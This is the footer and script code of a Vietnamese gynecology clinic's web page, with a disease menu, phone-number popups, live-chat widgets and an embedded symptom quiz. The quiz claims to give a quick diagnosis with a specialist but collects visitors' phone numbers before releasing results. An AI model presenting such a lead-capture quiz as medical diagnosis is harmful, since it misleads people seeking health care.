                        <img data-src="https://khambenhphukhoa.net/public/a/i/maps.png" alt="Địa chỉ phòng khám đa khoa quốc tế cộng đồng">
                    </a>
                </div>
            </div>
        </div>
        <p style="text-align: center;">(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người<br>Người bệnh nên liên hệ trước để được tư vấn cụ thể)</p>
    </div>
</footer>	<div id="menu_mobile" class="hmd hlg">
    <div id="bg_m_mobile" class="bgoverlay"></div>
    <div class="in">
        <div class="top">
            <form action="https://khambenhphukhoa.net/tim-kiem" method="post">
                <input type="text" name="search_news" placeholder="Tìm kiếm..">
                <button type="submit" name="btn_s"><i class="fa fa-search" aria-hidden="true"></i></button>
                <input type="hidden" name="_token" value="azGmgcrU1ZY0xdT5DubKuLOpVfxyUc49HyHb9lOZ">
            </form>
        </div>
        <img src="public/a/i/m-img.jpg" alt="" style="width: 100%;">
        <ul id="m_list">
            <li>
                <a href="https://khambenhphukhoa.net">
                    <i class="iconkbpk-mm1"></i>
                    <span>Trang chủ</span>
                </a>
            </li>
                                                            <li >
                <a href=" http://khambenhphukhoa.net/phong-kham-da-khoa-quoc-te-cong-dong-dia-chi-cham-soc-suc-khoe-sinh-san-dang-tin-cay-cua-chi-em-nu-gioi.html ">
                    <i class="iconkbpk-mm2"></i>
                    <span>Giới thiệu</span>
                </a>
                            </li> 
                                                            <li  class="active" >
                <a href="javascript:;">
                    <i class="iconkbpk-mm3"></i>
                    <span>Mục bệnh</span>
                </a>
                                <ul>
                                                                                                                                                                                                                            <li>
                        <a href=" https://khambenhphukhoa.net/viem-tiet-nieu.html ">Vi&ecirc;m tiết niệu</a>
                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                            <li><a href=" https://khambenhphukhoa.net/viem-nieu-dao.html ">Vi&ecirc;m niệu đạo</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                                            </li>
                                                                                                                        <li>
                        <a href=" https://khambenhphukhoa.net/viem-phu-khoa.html ">Vi&ecirc;m phụ khoa</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/ke-hoach-hoa-gia-dinh.html ">Kế hoạch h&oacute;a gia đ&igrave;nh</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/viem-vung-chau.html ">Vi&ecirc;m v&ugrave;ng chậu</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/benh-viem-am-dao.html ">Bệnh vi&ecirc;m &acirc;m đạo</a>
                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href=" https://khambenhphukhoa.net/viem-am-dao.html ">Vi&ecirc;m &acirc;m đạo</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/viem-am-dao-trichomonal.html ">Vi&ecirc;m &acirc;m đạo trichomonal</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/ngua-am-dao.html ">Ngứa &acirc;m đạo</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                            </li>
                                                                                                                                                                                                        <li>
                        <a href=" https://khambenhphukhoa.net/roi-loan-kinh-nguyet.html ">Rối loạn kinh nguyệt</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/khi-hu-bat-thuong.html ">Kh&iacute; hư bất thường</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/benh-tu-cung.html ">Bệnh tử cung</a>
                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href=" https://khambenhphukhoa.net/viem-tu-cung.html ">Vi&ecirc;m tử cung</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/viem-co-tu-cung.html ">Vi&ecirc;m cổ tử cung</a></li>
                                                                                                                                                                                                                                                                                                                                                <li><a href=" https://khambenhphukhoa.net/viem-lo-tuyen-co-tu-cung.html ">Vi&ecirc;m lộ tuyến cổ tử cung</a></li>
                                                                                </ul>
                                            </li>
                                                                                                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/lam-dep-vung-kin.html ">L&agrave;m đẹp v&ugrave;ng k&iacute;n</a>
                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href=" https://khambenhphukhoa.net/thu-nho-am-dao.html ">Thu nhỏ &acirc;m đạo</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/va-mang-trinh.html ">V&aacute; m&agrave;ng trinh</a></li>
                                                                                                                                                                                                </ul>
                                            </li>
                                                                                                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/kiem-tra-phu-khoa.html ">Kiểm tra phụ khoa</a>
                                            </li>
                                                                                                </ul>
                            </li> 
                                                            <li >
                <a href=" https://khambenhphukhoa.net/bac-si ">
                    <i class="iconkbpk-mm4"></i>
                    <span>B&aacute;c sĩ</span>
                </a>
                            </li> 
                                                            <li >
                <a href=" https://khambenhphukhoa.net/chi-duong ">
                    <i class="iconkbpk-mm5"></i>
                    <span>Chỉ đường</span>
                </a>
                            </li> 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
        <a href="javascript:;" class="icon-close">x</a>
    </div>
</div>	<script src="https://khambenhphukhoa.net/public/a/j/j.js?v=1769913374"></script>
		<div id="popup-guiso">
	<div id="guiso-overlay" class="bgoverlay"></div>
	<div id="popup-guiso_wrap">
		<div id="popup-guiso_txt">
			<span class="line1">ĐỂ KHÔNG MẤT CƯỚC PHÍ ĐIỆN THOẠI</span>
			<span class="line2">Bạn hãy để lại số điện thoại <b>TẠI ĐÂY</b>!</span>
			<span class="line3">bác sĩ chuyên khoa trực tiếp gọi lại cho bạn</span>
			<span class="line4"><em>*** Bảo mật tuyệt đối thông tin cá nhân !</em></span>
		</div>
		<div id="popup-guiso_frm">
			<div class="d_contact">
				<input type="hidden" class="d-url" value="?popup">
				<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Popup gửi số">
								<div class="popup-guiso_ginput">
					<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
					<button class="d-send">
						<i class="fa fa-paper-plane" aria-hidden="true"></i>
						<span>Gửi</span>
					</button>
				</div>
			</div>
			<div class="popup-guiso_gbtn">
				<a href="javascript:;" class="btn-callto" id="popup-guiso_call">
					<img src="public/a/i/i_popup/pgs-icon-phone.png" alt="">
					<span>Gọi bác sĩ</span>
				</a>
				<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank" id="popup-guiso_live">
					<img src="public/a/i/i_popup/pgs-icon-chat.png" alt="">
					<span>Chat Online</span>
				</a>
				
			</div>
		</div>
		<a href="javascript:void(0);" id="popup-guiso_close"><i class="fa fa-times-circle-o" aria-hidden="true"></i></a>
	</div>
</div>	<div id="fixbot" class="hsm">
	<img data-src="https://khambenhphukhoa.net/public/a/i/i_popup/fixbot-img.gif" alt="">
	<div id="fixbot-btns">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="fixbot-livechat"></a>
		<a href="javascript:;" class="btn-callto" id="fixbot-hotline"></a>
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"></a>
	</div>
</div>
<script>
	jQuery(function($) {
		$("#fixbot-p0d").click(function(){
			$('#popup-gk0d').fadeIn(400);
		});
	});
</script>
<div id="fixright">
	<div id="fixright-pc" class="hxs dsm">
		<img data-src="https://khambenhphukhoa.net/public/a/i/fixright-pc.png" alt="">
		<div id="fixr-pc_links">
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="fixr-link_live"></a>
			<a href="javascript:;" class="btn-callto" id="fixr-link_hotline"></a>
			<a href="https://zalo.me/0398506485" id="fixr-link_zalo"></a>
		</div>
	</div>
</div>
	<div id="popup-top" class="hsm">
	<div class="btnmenu" style="margin-right:10px"><i class="fa fa-bars" aria-hidden="true"></i></div>
	<div id="popup-top_frm" class="d_contact">
		<input type="hidden" class="d-fullname" value="ADW">
		<input type="hidden" class="d-location" value="Popup đầu trang">
				<input type="text" class="d-phone" placeholder="Nhập số điện thoại để được tư vấn">
		<button class="d-send">Gửi</button>
	</div>
	<div id="popup-top_hotline">
		<a href="javascript:;" class="btn-callto">
			<i class="fa fa-phone-square" aria-hidden="true"></i>
		</a>
	</div>
</div>	<div id="popup-gk0d">
	<div id="gk0d-Ovl" class="bgoverlay"></div>
	<div id="gk0dWrp">
		<div id="gk0dImg">
			<img src="https://khambenhphukhoa.net/public/a/i/gk0d-img.png" alt="">
		</div>
		<div id="gk0dFrm" class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="hidden" class="d-location" value="Popup gửi số">
			<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
			<button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i>Gửi ngay</button>
		</div>
		<span id="gk0dCls"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
</div>
<script>
	jQuery(function($) {
		$("#gk0dCls,#gk0d-Ovl").click(function(){
			$('#popup-gk0d').fadeOut(400);
		});
	});
</script>		<!-- <script src="https://khambenhphukhoa.net/public/a/j/jquery.toc.js"></script>
<script type="text/javascript">
  var postCtnt = document.getElementById('postCntn');
  var tocPost = document.createElement('div');
  tocPost.id = 'toc_post';
  if($(window).width() >= 768) {
    tocPost.innerHTML = '<div id="tit_toc"><b class="tocTitle"><i class="fa fa-list-ol" aria-hidden="true"></i> Mục lục chính</b><span id="toc_toggle">[Ẩn]</span></div><ul id="l_toc"></ul>';
  }else{
    tocPost.innerHTML = '<div id="tit_toc"><b class="tocTitle"><i class="fa fa-list-ol" aria-hidden="true"></i> Mục lục chính</b><span id="toc_toggle">[Hiện thị]</span></div><ul id="l_toc" style="display:none"></ul>';
  }
  var heading = postCtnt.querySelector('h2,h3');
  var paragraphs = postCtnt.getElementsByTagName('p');
  if (heading) {
      // Thực hiện các hành động mong muốn với thẻ heading đầu tiên
      if($(window).width() >= 768) {
        heading.insertAdjacentElement('afterend', tocPost);
      }else{
        postCtnt.insertBefore(tocPost, heading);
      }
  } else {
      var secondParagraph = paragraphs[1];
      secondParagraph.insertAdjacentElement('afterend', tocPost);
  }
  $("#l_toc").toc({content: "#postCntn", headings: "h2,h3"});
  // $("#toc").toc();
  $('#toc_toggle').click(function(){
    $(this).text(function(i, v){
      return v === '[Ẩn]' ? '[Hiển thị]' : '[Ẩn]'
    })
    $('ul#l_toc').toggle();
  });
</script>
 -->
<script type="text/javascript" src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js"></script>
<style>
  .slick-slide{
    height:auto!important;
  }
</style>
<script type="text/javascript">
$(document).ready(function(){
  document.querySelectorAll('#postCntn img').forEach(img => {
    img.setAttribute('data-src', img.getAttribute('src'));
    img.removeAttribute('src');
  });
	$("#ct_post img.anhmo").each(function() {
    $(this).wrap( "<div class='w--imgblur'></div>" );
	});
  $("p").each(function() {
    var $this = $(this);
    if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
      $this.remove();
  });
  // Kiểm tra xem bài viết có phần bài đọc thêm hay không
  var xemThemePost = document.getElementById("xem_theme_post");
  if (xemThemePost) {
    // Lấy danh sách các thẻ a trong phần bài đọc thêm
    var links = xemThemePost.querySelectorAll("a");
    // Duyệt qua từng thẻ a và thêm ?baidocthem vào sau href
    links.forEach(function(link) {
      var currentHref = link.getAttribute("href");
      link.setAttribute("href", currentHref + "?baidocthem");
    });
  }
  $(".wiget_2").html(
    '<div id="wiget_tuvan" class="container_wiget">'+
      '<a target="_blank" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" taget="_blank">'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/wiget_tuvan_pc.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  window.setInterval(function(){
    $(".wiget_2 #btn_live").toggleClass('active');
  }, 1400);
  // Widget Gói Khám
  $(".gkpk,.gksmg,.gkkhh,.gknk,.gkvlt").remove();
  $("#wiget_vlt").html(
    '<div class="container_wiget">'+
    '<a target="_blank" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">'+
    '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/wiget--vlt.gif" alt="">'+
    '</a>'+
    '</div>'
  );
  $("#wiget_pt").html(
    '<div class="container_wiget">'+
    '<a target="_blank" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">'+
    '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/wiget--pt.gif" alt="">'+
    '</a>'+
    '</div>'
  );
  $(".wiget_tuvanmoi").html(
    '<div id="sc-tvm" class="container_wiget">'+
      '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/wiget_tuvanmoi.png" alt="">'+
      '<div id="sc-tvm_gbt">'+
        '<a id="sc-tvm_hotline" href="tel:02433131999" ></a>'+
        '<a id="sc-tvm_livechat" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ></a>'+
      '</div>'+
    '</div>'
  );
  $(".sctv-smg").html(
    '<div id="sctv-smg" class="container_wiget">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/sctv-smg.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  $(".sctv-naboth").html(
    '<div id="sctv-naboth" class="container_wiget">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/sctv-naboth.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  $(".sctv-bartholin").html(
    '<div id="sctv-bartholin" class="container_wiget">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/sctv-bartholin.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  $(".sc-gk160k").html(
    '<div id="sc-gk160k" class="container_wiget">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/sc-gk160k.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  // Shortcode ưu đãi phụ khoa
  $(".sc-uudai-pk").html(
    '<div class="sc-uudai-pk">'+
      '<div class="sc-uudai scCtn">'+
        '<div class="scUudaiPK">'+
          '<img class="is_pc" src="https://dakhoacongdong.com.vn/img-scUudai/pk/sc-uudai-pk-1_pc.png" alt="">'+
          '<img class="is_mobi" src="https://dakhoacongdong.com.vn/img-scUudai/pk/sc-uudai-pk-1_mobi.png" alt="">'+
          '<div class="scUudaiPK-form">'+
            '<div class="d_contact">'+
              '<input type="hidden" class="d-fullname" value="ADW">'+
              '<input type="hidden" class="d-location" value="Shortcode ưu đãi">'+
              '<input type="number" class="d-phone" placeholder="Số điện thoại">'+
              '<button class="d-send">'+
                '<i class="fa fa-paper-plane" aria-hidden="true"></i>'+
                '<span>Gửi</span>'+
              '</button>'+
            '</div>'+
            '<img class="scUudaiPK-btn" src="https://dakhoacongdong.com.vn/img-scUudai/pk/sc-uudai-pk-1_btn.png" alt="">'+
            '<div class="scUudaiPK-luuy">Lưu ý: Mã khám ưu tiên có giới hạn</div>'+
          '</div>'+
        '</div>'+
      '</div>'+
    '</div>'
  );
  setInterval(function(){$(".scUudaiPK-luuy").toggleClass('active');}, 1000);
  // Widget Video
  $("#video_post").html(
      '<iframe width="560" height="315" src="https://www.youtube.com/embed/C9xZidc5LI8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>'
  );
  $("#ct_post > h2:not(:has(span))").each(function(index) {
    $(this).wrapInner('<span />');
  });
  $("#wiget_bs_lth,#wiget_bs_hhg,#wiget_bs_gtkv").remove();
  // $("#wiget_bs_ntlh").html(
  //   '<div class="wrap_wiget_bs">'+
  //     '<div class="hsm">'+
  //       '<div class="top">'+
  //         '<div class="img">'+
  //           '<img src="https://khambenhphukhoa.net/public/a/i/bs/wiget_bs_ntlh.png" alt="Bác sĩ Nguyễn Thị Lan Hương">'+
  //         '</div>'+
  //         '<div class="name">'+
  //           '<a href="https://khambenhphukhoa.net" class="name_bs">BS.CKI: <strong>Nguyễn Thị Lan Hương</strong></a>'+
  //           '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_ntlh">Đăng ký khám</a>'+
  //         '</div>'+
  //       '</div>'+
  //       '<div class="info">'+
  //         '<div class="tit">'+
  //           '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
  //         '</div>'+
  //         '<p>Ngoại Sản</p>'+
  //         '<div class="tit">'+
  //           '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
  //         '</div>'+
  //         '<ul>'+
  //           '<li>Từng giữ các chức vụ quan trọng tại một số bệnh viện công lập lớn.</li>'+
  //           '<li>Thành viên Hội ngoại khoa Việt Nam, tham gia nhiều hội nghị khoa học.</li>'+
  //           '<li>Đạt danh hiệu gương mặt bác sĩ sản phụ khoa giỏi khu vực Miền Bắc 2019</li>'+
  //         '</ul>'+
  //       '</div>'+
  //       '<a target="_blank" href="https://khambenhphukhoa.net" class="btn-bs">Xem thêm >></a>'+
  //     '</div>'+
  //     '<div class="hxs dsm">'+
  //       '<div class="img">'+
  //         '<img src="https://khambenhphukhoa.net/public/a/i/bs/wiget_bs_ntlh.png" alt="Bác sĩ Nguyễn Thị Lan Hương">'+
  //       '</div>'+
  //       '<div class="text">'+
  //         '<div class="name">'+
  //           '<a href="https://khambenhphukhoa.net" class="name_bs">BS.CKI: <strong>Nguyễn Thị Lan Hương</strong></a>'+
  //         '</div>'+
  //         '<div class="info">'+
  //           '<div class="col">'+
  //             '<div class="tit">'+
  //               '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
  //             '</div>'+
  //             '<p>Ngoại Sản</p>'+
  //             '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_ntlh">Đăng ký khám</a>'+
  //           '</div>'+
  //           '<div class="col">'+
  //             '<div class="tit">'+
  //               '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
  //             '</div>'+
  //             '<ul>'+
  //               '<li>Từng giữ các chức vụ quan trọng tại một số bệnh viện công lập lớn.</li>'+
  //               '<li>Thành viên Hội ngoại khoa Việt Nam, tham gia nhiều hội nghị khoa học.</li>'+
  //               '<li>Đạt danh hiệu gương mặt bác sĩ sản phụ khoa giỏi khu vực Miền Bắc 2019</li>'+
  //             '</ul>'+
  //           '</div>'+
  //         '</div>'+
  //         '<a target="_blank" href="https://khambenhphukhoa.net" class="btn-bs">Xem thêm >></a>'+
  //       '</div>'+
  //     '</div>'+
  //   '</div>'
  // );
  // Wiget bài test
  $("#testInPost--vlt").html(
    '<div class="tit--testInPost">Chẩn đoán bệnh nhanh qua bài test với bác sĩ chuyên khoa </div>'+
    '<ul id="list--test">'+
      '<li>'+
        '<div class="tit-ch">1. Bạn bị khí hư ra nhiều bất thường?</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư màu trắng đục" checked> Khí hư màu trắng đục'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư màu vàng"> Khí hư màu vàng'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư sủi bọt"> Khí hư sủi bọt'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư màu xanh"> Khí hư màu xanh'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư có lẫn máu"> Khí hư có lẫn máu'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư vàng xanh như mủ"> Khí hư vàng xanh như mủ'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">2. Tình trạng vùng kín hiện tại</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Sưng tấy, đỏ, rát" checked> Sưng tấy, đỏ, rát'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Ngứa ngáy khó chịu"> Ngứa ngáy khó chịu'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Có mùi hôi tanh nặng"> Có mùi hôi tanh nặng'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Nổi mụn đỏ"> Nổi mụn đỏ'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Đau khi quan hệ tình dục"> Đau khi quan hệ tình dục'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Chảy máu khi quan hệ"> Chảy máu khi quan hệ'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">3. Các triệu chứng khác</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch3[]" value="Đau bụng dưới" checked> Đau bụng dưới'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch3[]" value="Rối loạn kinh nguyệt"> Rối loạn kinh nguyệt'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch3[]" value="Sút cân bất thường"> Sút cân bất thường'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch3[]" value="Khó có thai"> Khó có thai'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">4. Những triệu chứng trên xuất hiện bao lâu rồi?</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch4" value="Dưới 1 tuần" checked> Dưới 1 tuần'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch4" value="Từ 1 đến 4 tuần"> Từ 1 đến 4 tuần'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch4" value="Từ 1 đến 2 tháng"> Từ 1 đến 2 tháng'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch4" value="Từ 2 tháng trở lên"> Từ 2 tháng trở lên'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">5. Độ tuổi của bạn?</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch5" value="Dưới 20 tuổi" checked> Dưới 20 tuổi'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch5" value="Từ 20 đến 25 tuổi"> Từ 20 đến 25 tuổi'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch5" value="Từ 25 đến 35 tuổi"> Từ 25 đến 35 tuổi'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch5" value="Trên 35 tuổi"> Trên 35 tuổi'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">6. Bạn đã có quan hệ tình dục hay chưa?</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch6" value="Đã quan hệ tình dục" checked> Đã quan hệ tình dục'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch6" value="Chưa quan hệ tình dục"> Chưa quan hệ tình dục'+
          '</label>'+
        '</div>'+
      '</li>'+
    '</ul>'+
    '<div id="frm--test">'+
      '<div class="d_contact">'+
        '<input type="hidden" class="d-url" value="?test-chuyen-de">'+
        '<input type="hidden" class="d-fullname" value="ADW">'+
        '<input type="hidden" class="d-location" value="Bài test trong bài viết">'+
        '<div class="w_input">'+
          '<i class="fa fa-arrow-right" aria-hidden="true"></i>'+
          '<input type="text" name="phone" class="d-phone" placeholder="Nhập số điện thoại">'+
        '</div>'+
        '<div class="w_button">'+
          '<a href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;" id="btntest--live">'+
            '<span>Giải đáp trực tuyến</span>'+
          '</a>'+
          '<a href="javascript:;" id="btntest--send" class="d-send">'+
            '<span>Nhận đáp án</span>'+
          '</a>'+
        '</div>'+
      '</div>'+
      '<div class="frmtest--text2">'+
        'Chú ý: Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30s (dưới dạng sms hoặc cuộc gọi miễn phí)'+
      '</div>'+
    '</div>'
  );
  setInterval(function(){$('#frm--test .w_button a').toggleClass('active');},1000);
  /*Book bác sĩ*/
  $("a.booking").click(function(){
    var getValue = $(this).attr("data-target");
    $(getValue).addClass('in');
  })
  $("a.close_book").click(function(){
    var getValue = $(this).attr("data-target");
    $(getValue).removeClass('in');
  });
  var formTest = document.getElementById("testPost-bottom");
  if (formTest) {
    $("#testPost-bottom").html(
      '<div id="testPost-text">'+
        '<p>Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30’(dưới dạng sms)</p>'+
        '<p>Nếu không muốn chờ lâu, vui lòng click "<b>Giải đáp trực tuyến</b>" hoặc click "<b>Nhận Kết quả</b>" để biết kết quả</p>'+
      '</div>'+
      '<div id="testPost-frm" class="d_contact">'+
        '<input type="hidden" class="d-location" value="Bài test cuối bài viết" />'+
        '<input type="hidden" class="d-fullname" value="ADW" />'+
        '<input type="number" class="d-phone" placeholder="Nhập số điện thoại.." />'+
        '<button id="testPost-send" class="d-send">'+
          '<img src="public/a/i/post/testPost-ic1.png" alt="Bài test diện bệnh viêm lộ tuyến cổ tử cung">'+
          '<span>Nhận kết quả</span>'+
        '</button>'+
        '<button id="testPost-livechat" onclick="openZoosUrl();LR_HideInvite();return false;">'+
          '<img src="public/a/i/post/testPost-ic2.png" alt="Bài test diện bệnh viêm lộ tuyến cổ tử cung">'+
          '<span>Giải đáp trực tuyến</span>'+
        '</button>'+
      '</div>'
    );
  }
  var testInPost = document.querySelector(".frm_test_in_content");
  if (testInPost) {
    $(".frm_test").html(`
      <div>
        <p>Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30’(dưới dạng sms)</p>
        <p style="margin-bottom: 0px;">Nếu không muốn chờ lâu, vui lòng click <span>"Giải đáp trực tuyến"</span> hoặc click <span>"Nhận đáp án"</span> để biết kết quả</p>
      </div>
      <div>
        <input class="d-fullname" type="hidden" value="ADW">
        <input class="d-location" type="hidden" value="Bài test trong bài viết">
        <input class="d-phone" placeholder="Nhập sđt" type="number">
        <div class="btn_test">
          <a href="javascript:void(0);" class="d-send" id="btn-send-post">Nhận đáp án</a>
          <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="btn-live-post">Giải đáp trực tuyến</a>
        </div>
      </div>`
    );
  }
});
</script>






	<script type="text/javascript">
		$(document).ready(function(){ 
			var dWidth = $(window).width();
			var dHeight = $(window).height();
			if( (dWidth == 320 && dHeight == 568) || (dWidth == 568 && dHeight == 320) || (dWidth == 320 && dHeight == 480) || (dWidth == 480 && dHeight == 320) ){
				window.location.href = "https://khambenhphukhoa.net/page-check";
			}
		});
	</script>
	<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
	<script type="text/javascript">
        WebFontConfig = {
            google: { families: [ 'Roboto:300,400,500,700:vietnamese','Oswald:300,400,500,600,700:vietnamese' ] }
        };
        (function() {
            var wf = document.createElement('script');
            wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                '://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
            wf.type = 'text/javascript';
            wf.async = 'true';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(wf, s);
        })();
    </script>
			  		<script type="text/javascript">
	$(document).ready(function(){ 
		let linksLC = document.getElementsByTagName("a");
        for (let i = 0; i < linksLC.length; i++) {
            let href = linksLC[i].getAttribute("href");
            if (href && (href.startsWith("https://swt.chuabenhtri193.com/") || href.startsWith("//swt.chuabenhtri193.com/") || href.startsWith("http://swt.chuabenhtri193.com/"))) {
                if (window.innerWidth <= 991.98) {
                    linksLC[i].removeAttribute("target");
                    linksLC[i].href = "javascript:;";
                    linksLC[i].classList.add('clickLiveChat');
                    linksLC[i].onclick = function() {
                        openZoosUrl();
                        LR_HideInvite();
                    };
                }else{
                    linksLC[i].setAttribute("target", "_blank");
                }
            }
        }
	});
	</script>
